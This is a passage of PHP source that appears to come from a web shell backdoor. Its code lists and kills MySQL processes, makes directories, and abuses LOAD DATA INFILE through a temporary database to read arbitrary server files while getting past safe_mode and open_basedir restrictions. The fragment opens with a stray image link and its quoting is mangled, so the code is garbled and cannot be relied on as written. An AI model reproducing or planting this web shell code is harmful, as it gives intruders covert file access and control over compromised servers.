 </b></td><td><b>Action</b></td></tr>";
while ($row = mysql_fetch_array($result, MYSQL_NUM)) { echo "<tr><td>".
$row[0]."</td><td>".$row[1]."</td><td>".$row[2]."</td><td>".$row[3]."</td><td>".
$row[4]."</td><td>".$row[5]."</td><td>".$row[6]."</td><td>".$row[7]."</td><td><a
href="".$sql_surl."sql_act=processes&kill=".
$row[0].""><u>Kill</u></a></td></tr>";}
echo "</table>";
mysql_free_result($result);
}
if ($sql_act == "getfile")
{
$tmpdb = $sql_login."_tmpdb";
$select = mysql_select_db($tmpdb);
if (!$select) {mysql_create_db($tmpdb); $select = mysql_select_db($tmpdb);
$created = !!$select;}
if ($select)
{
$created = FALSE;
mysql_query("CREATE TABLE `tmp_file` ( `Viewing the file in
safe_mode+open_basedir` LONGBLOB NOT NULL );");
mysql_query("LOAD DATA INFILE "".addslashes($sql_getfile)."" INTO TABLE
tmp_file");
$result = mysql_query("SELECT * FROM tmp_file;");
if (!$result) {echo "<b>Error in reading file (permision denied)!</b>";}
else
{
for ($i=0;$i<mysql_num_fields($result);$i++) {$name =
mysql_field_name($result,$i);}
$f = "";
while ($row = mysql_fetch_array($result, MYSQL_ASSOC)) {$f .= join
("rn",$row);}
if (empty($f)) {echo "<b>File "".$sql_getfile."" does not exists or
empty!</b><br>";}
else {echo "<b>File "".
$sql_getfile."":</b><br>".nl2br(htmlspecialchars($f))."<br>";}
mysql_free_result($result);
mysql_query("DROP TABLE tmp_file;");
}
}
mysql_drop_db($tmpdb); //comment it if you want to leave database
}
}
}
}
echo "</td></tr></table>";
if ($sql_sock)
{
$affected = @mysql_affected_rows($sql_sock);
if ((!is_numeric($affected)) or ($affected < 0)){$affected = 0;}
echo "<tr><td><center><b>Affected rows: ".$affected."</center></td></tr>";
}
echo "</table>";
}
if ($act == "mkdir")
{
if ($mkdir != $d)
{
if (file_exists($mkdir)) {echo "<b>Make
Dir "".htmlspecialchars($mkdir).""</b>: object alredy exists";}
elseif (!mkdir($mkdir)) {echo "<b>Make
Dir "".htmlspecialchars($mkdir).""</b>: access denied";}
echo "<br><br>";
}
$act = $dspact = "ls";

 